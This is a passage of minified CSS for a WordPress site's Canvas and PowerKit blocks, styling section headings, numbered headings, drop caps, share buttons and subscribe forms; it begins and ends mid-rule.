1em;flex:1 0 1em;margin:0 1em 0 0}.is-style-cnvs-block-section-heading-11.halignright:after,.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default.halignright:after{display:none!important}.is-style-cnvs-block-section-heading-12,.section-heading-default-style-12 .is-style-cnvs-block-section-heading-default{justify-content:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex}.is-style-cnvs-block-section-heading-12 .cnvs-section-title,.section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title{background-color:var(--cnvs-section-heading-accent-block-backround);color:var(--cnvs-section-heading-accent-block-color);padding:.75rem 1rem}.is-style-cnvs-block-section-heading-12.haligncenter,.section-heading-default-style-12 .is-style-cnvs-block-section-heading-default.haligncenter{justify-content:center}.is-style-cnvs-block-section-heading-12.halignright,.section-heading-default-style-12 .is-style-cnvs-block-section-heading-default.halignright{justify-content:flex-end}.is-style-cnvs-block-section-heading-14,.section-heading-default-style-14 .is-style-cnvs-block-section-heading-default{background-color:var(--cnvs-section-heading-accent-block-backround)}.is-style-cnvs-block-section-heading-14 .cnvs-section-title,.section-heading-default-style-14 .is-style-cnvs-block-section-heading-default .cnvs-section-title{color:var(--cnvs-section-heading-accent-block-color);padding:.75rem 1rem;display:inline-block}.cnvs-block-posts article:not(:first-child){margin-top:40px}.cnvs-block-posts .pagination{margin-top:1.5rem}.entry-content .cnvs-block-posts article.post{max-width:none}.cnvs-block-posts-sidebar{--cnvs-posts-sidebar-thumbnail-width:80px;--cnvs-posts-sidebar-thumbnail-gutter:2rem}.cnvs-block-posts-sidebar .cnvs-post-thumbnail{-webkit-box-flex:0;-ms-flex:0 0 var(--cnvs-posts-sidebar-thumbnail-width);flex:0 0 var(--cnvs-posts-sidebar-thumbnail-width);margin-right:var(--cnvs-posts-sidebar-thumbnail-gutter);position:relative}.cnvs-block-posts-sidebar .cnvs-post-thumbnail img{width:var(--cnvs-posts-sidebar-thumbnail-width);height:var(--cnvs-posts-sidebar-thumbnail-width);-o-object-fit:cover;object-fit:cover;font-family:"object-fit: cover;"}.cnvs-block-posts-sidebar .post-thumbnail{overflow:initial}.cnvs-block-posts-sidebar .post-thumbnail img{width:100%}.cnvs-block-posts-sidebar-slider article{margin-bottom:0;position:relative}.cnvs-block-twitter-layout-slider{text-align:center;padding:2rem}.cnvs-block-twitter-layout-slider .pk-twitter-label{display:none}.cnvs-block-twitter-layout-slider .pk-twitter-tweet,.cnvs-block-twitter-layout-slider .pk-twitter-tweet:before{display:none}.cs-block-carousel{text-align:center}.cs-block-carousel article:not(:first-child){margin-top:0}.cs-block-carousel article>:last-child{margin-bottom:0}.cs-block-carousel .post-thumbnail{margin-bottom:2rem}.single .cs-block-carousel{border-top:1px solid #e9ecef;margin-top:3rem;padding-top:3rem}.cs-block-wide .post-outer{height:100%;position:relative}.cs-block-wide .overlay-media{transform:translate3d(0,0,0)}.cs-block-wide .overlay-outer{justify-content:flex-end}.cs-block-wide .overlay-inner{position:initial}.cs-block-wide .entry-header:last-child :last-child{margin-bottom:0}.cs-block-wide .layout-variation-simple .post-inner+.post-inner{margin-top:1rem}@media (width >= 760px){.cs-block-wide .post-inner>:last-child{margin-bottom:0}.cs-block-wide article:first-child{grid-area:wide1}.cs-block-wide article:nth-child(2){grid-area:wide2}.cs-block-wide article:nth-child(3){grid-area:wide3}.cs-block-wide article:nth-child(4){grid-area:wide4}.cs-block-wide article:nth-child(5){grid-area:wide5}.cs-block-wide article:nth-child(6){grid-area:wide6}.cs-block-wide article:nth-child(7){grid-area:wide7}.cs-block-wide article:nth-child(8){grid-area:wide8}.cs-block-wide article:nth-child(9){grid-area:wide9}.cs-block-wide article:nth-child(10){grid-area:wide10}}.cs-block-narrow .post-outer{height:100%;position:relative}.cs-block-narrow .overlay-media{transform:translate3d(0,0,0)}.cs-block-narrow .overlay-outer{justify-content:flex-end}.cs-block-narrow .overlay-inner{position:initial}.cs-block-narrow .entry-header:last-child :last-child{margin-bottom:0}.cs-block-narrow .layout-variation-simple .post-inner+.post-inner{margin-top:1rem}@media (width >= 760px){.cs-block-narrow .post-inner>:last-child{margin-bottom:0}.cs-block-narrow article:first-child{grid-area:narrow1}.cs-block-narrow article:nth-child(2){grid-area:narrow2}.cs-block-narrow article:nth-child(3){grid-area:narrow3}.cs-block-narrow article:nth-child(4){grid-area:narrow4}.cs-block-narrow article:nth-child(5){grid-area:narrow5}.cs-block-narrow article:nth-child(6){grid-area:narrow6}}.is-style-cnvs-heading-numbered{--cnvs-heading-numbered-background:#ced4da;--cnvs-heading-numbered-color:white;--cnvs-heading-numbered-border-radius:50rem}.content,.entry-content{counter-reset:h2}.content h2,.entry-content h2{counter-reset:h3}.content h3,.entry-content h3{counter-reset:h4}.content h4,.entry-content h4{counter-reset:h5}.content h5,.entry-content h5{counter-reset:h6}.is-style-cnvs-heading-numbered{align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex}.is-style-cnvs-heading-numbered:before{margin-right:.5em}h2.is-style-cnvs-heading-numbered:before{-webkit-box-sizing:border-box;box-sizing:border-box;white-space:nowrap;border-radius:var(--cnvs-heading-numbered-border-radius);background:var(--cnvs-heading-numbered-background);height:1.25em;color:var(--cnvs-heading-numbered-color);counter-increment:h2;content:counter(h2);-webkit-box-flex:0;-ms-flex:0 0 1.25em;flex:0 0 1.25em;justify-content:center;align-items:center;padding-left:.34em;padding-right:.34em;display:-webkit-box;display:-ms-flexbox;display:flex}h3.is-style-cnvs-heading-numbered:before{counter-increment:h3;content:counter(h3)}h2.is-style-cnvs-heading-numbered~h3.is-style-cnvs-heading-numbered:before{content:counter(h2) "." counter(h3)}h4.is-style-cnvs-heading-numbered:before{counter-increment:h4;content:counter(h4)}h3.is-style-cnvs-heading-numbered~h4.is-style-cnvs-heading-numbered:before{content:counter(h3) "." counter(h4)}h2.is-style-cnvs-heading-numbered~h3.is-style-cnvs-heading-numbered~h4.is-style-cnvs-heading-numbered:before{content:counter(h2) "." counter(h3) "." counter(h4)}h5.is-style-cnvs-heading-numbered:before{counter-increment:h5;content:counter(h5)}h4.is-style-cnvs-heading-numbered~h5.is-style-cnvs-heading-numbered:before{content:counter(h4) "." counter(h5)}h3.is-style-cnvs-heading-numbered~h4.is-style-cnvs-heading-numbered~h5.is-style-cnvs-heading-numbered:before{content:counter(h3) "." counter(h4) "." counter(h5)}h2.is-style-cnvs-heading-numbered~h3.is-style-cnvs-heading-numbered~h4.is-style-cnvs-heading-numbered~h5.is-style-cnvs-heading-numbered:before{content:counter(h2) "." counter(h3) "." counter(h4) "." counter(h5)}h6.is-style-cnvs-heading-numbered:before{counter-increment:h6;content:counter(h6)}h5.is-style-cnvs-heading-numbered~h6.is-style-cnvs-heading-numbered:before{content:counter(h5) "." counter(h6)}h4.is-style-cnvs-heading-numbered~h5.is-style-cnvs-heading-numbered~h6.is-style-cnvs-heading-numbered:before{content:counter(h4) "." counter(h5) "." counter(h6)}h3.is-style-cnvs-heading-numbered~h4.is-style-cnvs-heading-numbered~h5.is-style-cnvs-heading-numbered~h6.is-style-cnvs-heading-numbered:before{content:counter(h3) "." counter(h4) "." counter(h5) "." counter(h6)}h2.is-style-cnvs-heading-numbered~h3.is-style-cnvs-heading-numbered~h4.is-style-cnvs-heading-numbered~h5.is-style-cnvs-heading-numbered~h6.is-style-cnvs-heading-numbered:before{content:counter(h2) "." counter(h3) "." counter(h4) "." counter(h5) "." counter(h6)}[class*=is-style-cnvs-list-styled]{--cnvs-list-styled-children-font-size:.875rem;--cnvs-list-styled-ul-box-background:#ced4da;--cnvs-list-styled-ul-box-border-radius:0;--cnvs-list-styled-ol-box-color:#495057;--cnvs-list-styled-ol-box-font-size:.875rem;--cnvs-list-styled-ol-box-font-weight:600;--cnvs-list-styled-ol-box-background-color:#e9ecef;--cnvs-list-styled-ol-box-border-radius:50%}.is-style-cnvs-list-styled{line-height:var(--cnvs-list-styled-line-height);font-size:var(--cnvs-list-styled-font-size);list-style:none}.is-style-cnvs-list-styled:not(:first-child){margin-top:1.5rem}.is-style-cnvs-list-styled:not(:last-child){margin-bottom:1.5rem}.is-style-cnvs-list-styled li:not(:first-child){margin-top:.5rem}.is-style-cnvs-list-styled>li{padding-left:2.5rem;position:relative}.is-style-cnvs-list-styled>li:before{justify-content:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;top:0;left:0}ol.is-style-cnvs-list-styled{counter-reset:ol}ol.is-style-cnvs-list-styled>li:before{content:counter(ol);counter-increment:ol;width:1.5rem;height:1.5rem;color:var(--cnvs-list-styled-ol-box-color);font-size:var(--cnvs-list-styled-ol-box-font-size);font-weight:var(--cnvs-list-styled-ol-box-font-weight);background-color:var(--cnvs-list-styled-ol-box-background-color);border-radius:var(--cnvs-list-styled-ol-box-border-radius);line-height:1}ul.is-style-cnvs-list-styled>li:before{content:"";background:var(--cnvs-list-styled-ul-box-background);border-radius:var(--cnvs-list-styled-ul-box-border-radius);width:.25rem;height:.25rem;margin-top:.75rem;left:1rem}ol.is-style-cnvs-list-styled ol,ol.is-style-cnvs-list-styled ul,ul.is-style-cnvs-list-styled ol,ul.is-style-cnvs-list-styled ul{font-size:var(--cnvs-list-styled-children-font-size);margin-top:.5rem;margin-bottom:.5rem;padding-left:0}ol.is-style-cnvs-list-styled ol>li:not(:first-child),ol.is-style-cnvs-list-styled ul>li:not(:first-child),ul.is-style-cnvs-list-styled ol>li:not(:first-child),ul.is-style-cnvs-list-styled ul>li:not(:first-child){margin-top:.25rem}.has-drop-cap{--cnvs-drop-cap-dark-background:black;--cnvs-drop-cap-dark-color:#fff;--cnvs-drop-cap-bordered-width:1px;--cnvs-drop-cap-bordered-color:#dee2e6}.is-style-cnvs-paragraph-callout{--cnvs-callout-font-size:1.25rem;--cnvs-callout-font-weight:600}.content .has-drop-cap.is-cnvs-dropcap-bg-dark:after,.content .has-drop-cap.is-cnvs-dropcap-border-right:after,.content .has-drop-cap.is-cnvs-dropcap-bordered:after,.entry-content .has-drop-cap.is-cnvs-dropcap-bg-dark:after,.entry-content .has-drop-cap.is-cnvs-dropcap-border-right:after,.entry-content .has-drop-cap.is-cnvs-dropcap-bordered:after{content:"";clear:both;padding-top:14px;display:table}.content .has-drop-cap.is-cnvs-dropcap-bg-dark:first-letter,.content .has-drop-cap.is-cnvs-dropcap-border-right:first-letter,.content .has-drop-cap.is-cnvs-dropcap-bordered:first-letter,.entry-content .has-drop-cap.is-cnvs-dropcap-bg-dark:first-letter,.entry-content .has-drop-cap.is-cnvs-dropcap-border-right:first-letter,.entry-content .has-drop-cap.is-cnvs-dropcap-bordered:first-letter{float:left;color:var(--cnvs-drop-cap-color);font-size:var(--cnvs-drop-cap-font-size);text-align:center;margin-top:.5rem;margin-bottom:1rem;margin-right:2rem;line-height:1;display:block}.content .has-drop-cap.is-cnvs-dropcap-bg-dark:first-letter,.entry-content .has-drop-cap.is-cnvs-dropcap-bg-dark:first-letter{background:var(--cnvs-drop-cap-dark-background);color:var(--cnvs-drop-cap-dark-color);padding:.5rem 1rem}.content .has-drop-cap.is-cnvs-dropcap-bordered:first-letter,.entry-content .has-drop-cap.is-cnvs-dropcap-bordered:first-letter{border:var(--cnvs-drop-cap-bordered-width) solid var(--cnvs-drop-cap-bordered-color);margin-top:.25rem;padding:.5rem 1rem}.content .has-drop-cap.is-cnvs-dropcap-border-right:first-letter,.entry-content .has-drop-cap.is-cnvs-dropcap-border-right:first-letter{border-right:var(--cnvs-drop-cap-bordered-width) solid var(--cnvs-drop-cap-bordered-color);border-radius:0;padding-right:2rem}.content .is-style-cnvs-paragraph-callout,.entry-content .is-style-cnvs-paragraph-callout{font-size:var(--cnvs-callout-font-size);font-weight:var(--cnvs-callout-font-weight)}.wp-block-separator{--cnvs-wp-block-separator-color:#dee2e6}.content .wp-block-separator:not(.has-text-color),.entry-content .wp-block-separator:not(.has-text-color){color:var(--cnvs-wp-block-separator-color)}.wp-block-group{position:relative}.is-style-cnvs-block-bordered{--cnvs-style-single-border-color:#dee2e6;border:1px solid var(--cnvs-style-single-border-color);padding:40px}.is-style-cnvs-block-single-border{--cnvs-style-single-border-width:1px;--cnvs-style-single-border-color:#dee2e6;--cnvs-style-single-margin:2rem}.is-style-cnvs-block-single-border:after,.is-style-cnvs-block-single-border:before{content:"";background-color:var(--cnvs-style-single-border-color);width:4rem;height:var(--cnvs-style-single-border-width);margin:var(--cnvs-style-single-margin) auto;display:block;position:relative!important}.is-style-cnvs-block-bg-light{--cnvs-style-bg-light-background:#f8f9fa;--cnvs-style-bg-light-padding:40px;background:var(--cnvs-style-bg-light-background);padding:var(--cnvs-style-bg-light-padding)}.is-style-cnvs-block-bg-inverse{--cnvs-style-bg-inverse-background:black;--cnvs-style-bg-inverse-color:#fff;--cnvs-style-bg-inverse-padding:40px;background:var(--cnvs-style-bg-inverse-background);padding:var(--cnvs-style-bg-inverse-padding);color:var(--cnvs-style-bg-inverse-color)}.wp-block-cover{align-items:flex-start}.content,.entry-content{counter-reset:h2}.content h2,.entry-content h2{counter-reset:h3}.content h3,.entry-content h3{counter-reset:h4}.content h4,.entry-content h4{counter-reset:h5}.content h5,.entry-content h5{counter-reset:h6}.pk-list-styled{font-size:1rem;line-height:1.5;list-style:none}.pk-list-styled:not(:first-child){margin-top:1.5rem}.pk-list-styled:not(:last-child){margin-bottom:1.5rem}.pk-list-styled li:not(:first-child){margin-top:.5rem}.pk-list-styled>li{padding-left:2.5rem;position:relative}.pk-list-styled>li:before{justify-content:center;align-items:center;display:flex;position:absolute;top:0;left:0}ol.pk-list-styled{counter-reset:ol}ol.pk-list-styled>li:before{content:counter(ol);counter-increment:ol;color:#495057;background-color:#e9ecef;border-radius:50%;width:1.5rem;height:1.5rem;font-size:.875rem;font-weight:600;line-height:1}ul.pk-list-styled>li:before{content:"";background:#ced4da;width:.25rem;height:.25rem;margin-top:.75rem;left:1rem}ol.pk-list-styled ol,ol.pk-list-styled ul,ul.pk-list-styled ol,ul.pk-list-styled ul{margin-top:.5rem;margin-bottom:.5rem;padding-left:0;font-size:.875rem}ol.pk-list-styled ol>li:not(:first-child),ol.pk-list-styled ul>li:not(:first-child),ul.pk-list-styled ol>li:not(:first-child),ul.pk-list-styled ul>li:not(:first-child){margin-top:.25rem}.pk-heading-numbered{display:flex}.pk-heading-numbered:before{margin-right:1rem}h2.pk-heading-numbered:before{color:#fff;counter-increment:h2;content:counter(h2);background:#ced4da;border-radius:50%;flex:0 0 2.5rem;justify-content:center;align-items:center;height:2.5rem;display:flex}h3.pk-heading-numbered:before{counter-increment:h3;content:counter(h3)}h2.pk-heading-numbered~h3.pk-heading-numbered:before{content:counter(h2) "." counter(h3)}h4.pk-heading-numbered:before{counter-increment:h4;content:counter(h4)}h3.pk-heading-numbered~h4.pk-heading-numbered:before{content:counter(h3) "." counter(h4)}h2.pk-heading-numbered~h3.pk-heading-numbered~h4.pk-heading-numbered:before{content:counter(h2) "." counter(h3) "." counter(h4)}h5.pk-heading-numbered:before{counter-increment:h5;content:counter(h5)}h4.pk-heading-numbered~h5.pk-heading-numbered:before{content:counter(h4) "." counter(h5)}h3.pk-heading-numbered~h4.pk-heading-numbered~h5.pk-heading-numbered:before{content:counter(h3) "." counter(h4) "." counter(h5)}h2.pk-heading-numbered~h3.pk-heading-numbered~h4.pk-heading-numbered~h5.pk-heading-numbered:before{content:counter(h2) "." counter(h3) "." counter(h4) "." counter(h5)}h6.pk-heading-numbered:before{counter-increment:h6;content:counter(h6)}h5.pk-heading-numbered~h6.pk-heading-numbered:before{content:counter(h5) "." counter(h6)}h4.pk-heading-numbered~h5.pk-heading-numbered~h6.pk-heading-numbered:before{content:counter(h4) "." counter(h5) "." counter(h6)}h3.pk-heading-numbered~h4.pk-heading-numbered~h5.pk-heading-numbered~h6.pk-heading-numbered:before{content:counter(h3) "." counter(h4) "." counter(h5) "." counter(h6)}h2.pk-heading-numbered~h3.pk-heading-numbered~h4.pk-heading-numbered~h5.pk-heading-numbered~h6.pk-heading-numbered:before{content:counter(h2) "." counter(h3) "." counter(h4) "." counter(h5) "." counter(h6)}.content .pk-dropcap,.entry-content .pk-dropcap{text-align:left}.content .pk-dropcap:after,.entry-content .pk-dropcap:after{content:"";clear:both;padding-top:14px;display:table}.content .pk-dropcap:first-letter,.entry-content .pk-dropcap:first-letter{float:left;color:#000;text-align:center;margin-top:.5rem;margin-bottom:1rem;margin-right:2rem;font-size:2.5rem;line-height:1;display:block}.content .pk-dropcap-bg-inverse:first-letter,.entry-content .pk-dropcap-bg-inverse:first-letter{color:#fff;background:#000;padding:.5rem 1rem}.content .pk-dropcap-bg-light:first-letter,.entry-content .pk-dropcap-bg-light:first-letter{background:#f8f9fa;padding:.5rem 1rem}.content .pk-dropcap-borders:first-letter,.entry-content .pk-dropcap-borders:first-letter{border:1px solid #dee2e6;margin-top:.25rem;padding:.5rem 1rem}.content .pk-dropcap-border-right:first-letter,.entry-content .pk-dropcap-border-right:first-letter{border-right:1px solid #dee2e6;border-radius:0;padding-right:2rem}.content .pk-callout,.entry-content .pk-callout{font-size:1.25rem;font-weight:600}.content .pk-content-block,.entry-content .pk-content-block{margin-bottom:2rem}.content .pk-content-block>:last-child,.entry-content .pk-content-block>:last-child{margin-bottom:0}.content .pk-block-border-left,.entry-content .pk-block-border-left{border-left:1px solid #dee2e6;padding-left:2rem}.content .pk-block-border-right,.entry-content .pk-block-border-right{border-right:1px solid #dee2e6;padding-right:2rem}.content .pk-block-border-bottom:after,.content .pk-block-border-top:before,.entry-content .pk-block-border-bottom:after,.entry-content .pk-block-border-top:before{content:"";background-color:#dee2e6;width:4rem;height:1px;margin:2rem auto;display:block}.content .pk-block-border-all,.entry-content .pk-block-border-all{border:1px solid #dee2e6;padding:2rem}.content .pk-block-bg-light,.entry-content .pk-block-bg-light{background:#f8f9fa;padding:2rem}.content .pk-block-bg-inverse,.entry-content .pk-block-bg-inverse{color:#fff;background:#000;padding:2rem}@media (width <= 767.98px){.content .pk-content-block,.entry-content .pk-content-block{float:none;border-left:none;border-right:none;width:100%;max-width:100%;margin-left:0;margin-right:0}}.pk-widget-contributors{--pk-contributors-item-border-color:#eee;--pk-contributors-post-arrow-color:#ced4da;--pk-contributors-post-arrow-color-hover:#fff;--pk-contributors-post-arrow-backgroynd-hover:#6c757d;--pk-contributors-post-arrow-border-radius:100%;--pk-contributors-post-link-font-size:.875rem;--pk-contributors-post-link-line-height:1.25rem;--pk-contributors-post-arrow-font-size:14px}.pk-widget-contributors .pk-author-item{border-top:1px var(--pk-contributors-item-border-color) solid;margin-top:1rem;padding-top:1rem;display:flex}.pk-widget-contributors .pk-author-item:first-child{border-top:none;margin-top:0;padding-top:0}.pk-widget-contributors .pk-social-links-wrap{margin-top:.5rem}.pk-widget-contributors .pk-author-posts{margin-top:2rem}.pk-widget-contributors .pk-author-posts>.pk-author-posts-single>a{font-size:var(--pk-contributors-post-link-font-size);line-height:var(--pk-contributors-post-link-line-height);padding-top:.25rem;padding-bottom:.25rem;padding-left:2rem;display:flex;position:relative}.pk-widget-contributors .pk-author-posts>.pk-author-posts-single>a:before{content:"";color:var(--pk-contributors-post-arrow-color);font-family:powerkit-icons;font-size:var(--pk-contributors-post-arrow-font-size);border-radius:var(--pk-contributors-post-arrow-border-radius);justify-content:center;align-items:center;width:20px;height:20px;margin-right:1rem;transition:all .2s;display:flex;position:absolute;top:4px;left:0}.pk-widget-contributors .pk-author-posts>.pk-author-posts-single>a:hover:before{color:var(--pk-contributors-post-arrow-color-hover);background:var(--pk-contributors-post-arrow-backgroynd-hover);transition:all .2s}.fb-comments{margin-top:3rem}.fb-comments,.fb-comments span{left:0;width:100%!important}.pk-featured-categories{--pk-featured-link-color:#fff;--pk-featured-list-count-background:#000;--pk-featured-name-font-weight:bold;--pk-featured-tiles-count-font-size:.75rem;--pk-featured-list-count-font-size:.6875rem;--pk-featured-list-count-size:1.5rem;--pk-featured-list-number-font-weight:bold}.pk-featured-categories .pk-featured-link{width:100%;height:100%;position:absolute;inset:0}.pk-featured-categories .pk-featured-link span{display:none}.pk-featured-categories-tiles{grid-gap:40px;grid-template-columns:repeat(auto-fill,minmax(260px,1fr));display:grid}.pk-featured-categories-tiles .pk-featured-name{font-weight:var(--pk-featured-name-font-weight)}.pk-featured-categories-tiles .pk-featured-link{color:var(--pk-featured-link-color);justify-content:center;align-items:center;display:flex}.pk-featured-categories-tiles .pk-featured-link span{opacity:0;transition:all .25s;display:inline-block;transform:translate3d(0,20%,0)}.pk-featured-categories-tiles .pk-featured-link span:after{content:" →"}.pk-featured-categories-tiles .pk-featured-link:hover span{opacity:1;transition:all .25s .15s;transform:translate3d(0,0,0)}.pk-featured-categories-tiles .pk-featured-count{font-size:var(--pk-featured-tiles-count-font-size)}.pk-featured-categories-vertical-list .pk-featured-name{font-weight:var(--pk-featured-name-font-weight)}.pk-featured-categories-vertical-list .pk-featured-count{background:var(--pk-featured-list-count-background);min-width:var(--pk-featured-list-count-size);height:var(--pk-featured-list-count-size);font-size:var(--pk-featured-list-count-font-size);padding:0 .25rem;position:relative;overflow:hidden}.pk-featured-categories-vertical-list .pk-featured-count:after{width:100%;height:var(--pk-featured-list-count-size);content:"→";justify-content:center;align-items:center;display:flex}.pk-featured-categories-vertical-list .pk-featured-count .pk-featured-number{width:100%;height:var(--pk-featured-list-count-size);font-weight:var(--pk-featured-list-number-font-weight);justify-content:center;align-items:center;margin-top:0;transition:all .25s;display:flex}.pk-inline-posts .pk-inline-posts-title{margin-bottom:1.5rem}.pk-inline-posts:not(:last-child){border-bottom:1px solid #e9ecef;margin-bottom:3rem;padding-bottom:40px}.pk-inline-posts:not(:first-child){border-top:1px solid #e9ecef;margin-top:3rem;padding-top:40px}.pk-inline-posts-container article:not(:first-child){margin-top:40px}.pk-instagram-username{color:var(--pk-instagram-info-color);word-break:break-all;margin-top:0;margin-bottom:0}.pk-instagram-name{font-size:var(--pk-instagram-name-font-size);word-break:break-all}.pk-instagram-name a{color:var(--pk-instagram-name-a-color)}.pk-instagram-counters{font-size:var(--pk-instagram-counters-font-size);margin-top:1rem;display:flex}.pk-instagram-counters .number{color:var(--pk-instagram-number-color);font-size:var(--pk-instagram-number-font-size);font-weight:var(--pk-instagram-number-font-weight)}.pk-instagram-link img{-o-object-fit:cover;object-fit:cover;-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:100%;transition:all .25s;display:block}.pk-instagram-link{width:100%;height:100%;box-shadow:none;border:none;display:block;position:absolute;top:0;left:0;overflow:hidden}.pk-instagram-link:before{background:var(--pk-instagram-link-opacity);opacity:0;content:"";z-index:2;width:100%;height:100%;transition:all .25s;position:absolute;top:0;left:0}.pk-instagram-link:hover{box-shadow:none}.pk-instagram-link:hover:before{opacity:1}.pk-instagram-link:hover img{transform:scale(1.1)}.pk-instagram-meta{display:flex}.widget .pk-instagram-meta{flex-direction:column;align-items:center}.pk-zoom-icon-popup{--pk-zoom-icon-popup-color:white;--pk-zoom-icon-popup-background:#0009;--pk-zoom-icon-popup-font-size:16px}.pk-zoom-icon-popup{display:block}.pk-zoom-icon-popup:after{text-align:center;opacity:0;width:2.5rem;height:2.5rem;color:var(--pk-zoom-icon-popup-color);background:var(--pk-zoom-icon-popup-background);font-family:powerkit-icons;line-height:2.5rem;font-size:var(--pk-zoom-icon-popup-font-size);content:"";transition:all .2s;display:block;position:absolute;top:1rem;right:1rem}.pk-zoom-icon-popup:hover:after{opacity:1}.pk-zoom-icon-popup img{min-width:100%}.pk-subscribe-form-wrap{--pk-subscribe-with-bg-color:#fff;--pk-subscribe-with-bg-elements-color:#fff;--pk-subscribe-heading-font-size:1.25rem;--pk-subscribe-privacy-font-size:80%;position:relative}.pk-subscribe-form-wrap .pk-input-group{display:flex}.pk-subscribe-form-wrap .pk-alert{margin:1rem 0 0}.pk-subscribe-form-wrap .pk-font-heading{font-size:var(--pk-subscribe-heading-font-size)}.pk-subscribe-form-wrap .pk-privacy{font-size:var(--pk-subscribe-privacy-font-size);margin:1rem 0 0}.pk-subscribe-form-wrap .pk-privacy label{cursor:pointer;margin-bottom:0}.pk-subscribe-form-wrap .pk-privacy input[type=checkbox]{margin-right:.5rem}.pk-subscribe-form-wrap .pk-privacy a,.pk-subscribe-form-wrap .pk-subscribe-message a{border:none;text-decoration:underline}.pk-subscribe-form-wrap .pk-privacy a:hover,.pk-subscribe-form-wrap .pk-subscribe-message a:hover{text-decoration:none}.pk-subscribe-with-name .pk-input-group{flex-direction:column}.pk-subscribe-with-name .pk-input-group button,.pk-subscribe-with-name .pk-input-group input{margin-top:.5rem}.pk-subscribe-with-name .pk-input-group button:first-child,.pk-subscribe-with-name .pk-input-group input:first-child{margin-top:0}.pk-subscribe-with-name .pk-input-group input[type=text]{width:100%}.pk-subscribe-with-bg{color:var(--pk-subscribe-with-bg-color);overflow:hidden}.pk-subscribe-with-bg .pk-subscribe-container{z-index:2;padding:2rem;position:relative}.pk-subscribe-with-bg .pk-input-group button,.pk-subscribe-with-bg .pk-input-group input{margin-top:.5rem}.pk-subscribe-with-bg .pk-input-group button:first-child,.pk-subscribe-with-bg .pk-input-group input:first-child{margin-top:0}.pk-subscribe-with-bg .pk-privacy,.pk-subscribe-with-bg .pk-privacy a,.pk-subscribe-with-bg .pk-subscribe-message,.pk-subscribe-with-bg .pk-subscribe-message a,.pk-subscribe-with-bg .pk-title,.pk-subscribe-with-bg .section-heading{color:var(--pk-subscribe-with-bg-elements-color)}.pk-subscribe-with-bg .subscription{box-shadow:none!important}.pk-pin-it{--pk-pinterest-pinit-background:#00000040;--pk-pinterest-pinit-background-hover:#00000080;--pk-pinterest-pinit-color:#fff;--pk-pinterest-pinit-color-hover:#fff;--pk-pinterest-pinit-font-size:16px}.pk-pin-it{background-color:var(--pk-pinterest-pinit-background);width:2.5rem;height:2.5rem;line-height:2.5rem;font-size:var(--pk-pinterest-pinit-font-size);text-align:center;opacity:1;z-index:2;transition:background-color .25s;position:absolute;top:1rem;left:1rem;color:var(--pk-pinterest-pinit-color)!important;box-shadow:none!important;border:none!important;text-decoration:none!important}.pk-pin-it:hover{background-color:var(--pk-pinterest-pinit-background-hover);color:var(--pk-pinterest-pinit-color-hover)}.pk-pin-it span:first-child{display:none}.wp-block-gallery figure.wp-block-image a.pk-pin-it{min-width:32px;width:initial!important;height:initial!important;flex:initial!important;display:block!important}.pk-scroll-to-top{--pk-scrolltop-background:#a0a0a0;--pk-scrolltop-icon-color:#fff;--pk-scrolltop-opacity:1;--pk-scrolltop-opacity-hover:.7;background:var(--pk-scrolltop-background);opacity:0;transition:opacity .25s;display:none;position:fixed;bottom:2rem;left:-9999px}.pk-scroll-to-top.pk-active{opacity:var(--pk-scrolltop-opacity);left:auto;right:2rem}.pk-scroll-to-top:hover{opacity:var(--pk-scrolltop-opacity-hover)}.pk-scroll-to-top .pk-icon{color:var(--pk-scrolltop-icon-color);padding:.6rem;line-height:1;transition:opacity .2s;display:block}@media (width >= 760px){.pk-scroll-to-top{display:block}}.pk-share-buttons-wrap{--pk-share-link-background:#f8f9fa;--pk-share-link-color:#000;--pk-share-link-hover-color:#fff;--pk-share-link-hover-count-color:#ffffffe6;--pk-share-simple-light-link-background:transparent;--pk-share-simple-light-link-hover-color:#6c757d;--pk-share-simple-dark-link-background:#000;--pk-share-simple-dark-link-color:white;--pk-share-simple-dark-link-count-color:#ffffffe6;--pk-share-simple-dark-link-hover-background:#000000d9;--pk-share-bold-light-link-hover-count-color:#6c757d;--pk-share-inverse-link-color:#fff;--pk-share-inverse-link-count-color:#ffffffbf;--pk-share-inverse-total-count-color:#ffffffbf;--pk-share-inverse-total-label-color:#fff;--pk-share-tip-background:#fff;--pk-share-tip-border-color:#dbdbdb;--pk-share-tip-border-radius:2px}.pk-mobile-share-overlay{}.pk-share-buttons-wrap{margin-top:2rem;margin-bottom:2rem;line-height:1;display:flex}.pk-share-buttons-wrap .pk-share-buttons-link{background:var(--pk-share-link-background);width:100%;height:36px;color:var(--pk-share-link-color);box-shadow:none;border:none;flex-grow:1;justify-content:center;align-items:center;padding:0 1rem;text-decoration:none;transition:all .25s;display:flex}.pk-share-buttons-wrap .pk-share-buttons-link:hover{color:var(--pk-share-link-hover-color);box-shadow:none}.pk-share-buttons-wrap .pk-share-buttons-link:hover .pk-share-buttons-count{color:var(--pk-share-link-hover-count-color)}.pk-share-buttons-wrap .pk-share-buttons-link .pk-share-buttons-count{opacity:.6;transition:all .25s}.pk-share-buttons-count,.pk-share-buttons-icon,.pk-share-buttons-label,.pk-share-buttons-title{padding:0 .25rem}.pk-share-buttons-total{flex-direction:column;justify-content:center;margin-right:2rem;display:flex}.pk-share-buttons-total .pk-share-buttons-title{margin-bottom:.25rem;display:none}.pk-share-buttons-total .pk-share-buttons-count{margin-bottom:.25rem}.pk-share-buttons-items{flex-wrap:wrap;flex-grow:1;margin:-.25rem;display:flex}.pk-share-buttons-item{align-items:center;padding:.25rem;display:flex}.pk-share-buttons-icon{line-height:inherit}.pk-share-buttons-item>.pk-share-buttons-count{background:var(--pk-share-tip-background);border-color:var(--pk-share-tip-border-color);border:1px solid var(--pk-share-tip-border-color);border-radius:var(--pk-share-tip-border-radius);cursor:default;flex:1 0 auto;align-items:center;margin-left:.5rem;padding:.25rem;line-height:1rem;display:flex;position:relative}.pk-share-buttons-item>.pk-share-buttons-count:after,.pk-share-buttons-item>.pk-share-buttons-count:before{content:" ";pointer-events:none;border:solid 